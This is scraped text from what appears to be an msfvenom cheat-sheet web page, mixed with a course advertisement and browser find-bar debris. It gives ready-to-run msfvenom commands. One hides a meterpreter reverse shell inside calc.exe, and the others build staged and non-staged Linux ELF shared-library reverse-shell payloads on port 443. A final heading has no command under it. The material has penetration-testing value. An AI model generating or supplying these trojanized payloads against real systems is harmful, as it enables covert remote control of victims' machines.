 Audio /
Video
Production
Get the Skills for a
Successful Career in
Audio Video Production.
Includes laptop & camera
Learn More
Trojanize calc.exe to execute a meterpreter reverse shell against host $LOCALIP saved in file calc_2.exe:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=$LOCALIP -f exe -k -x calc.exe -o calc_2.exe
Staged ELF shared library (.so) payload with a reverse shell:
msfvenom -p linux/x86/shell/reverse_tcp LHOST=$LOCALIP LPORT=443 -o staged.out -f elf-so
Non-staged ELF shared library (.so) payload with a reverse shell:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=$LOCALIP LPORT=443 -o non-staged.out -f elf-so
Generate file meterpreter.exe cointaining a reverse shell against host $LOCALIP on port TCP/443:
.so
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 2 matches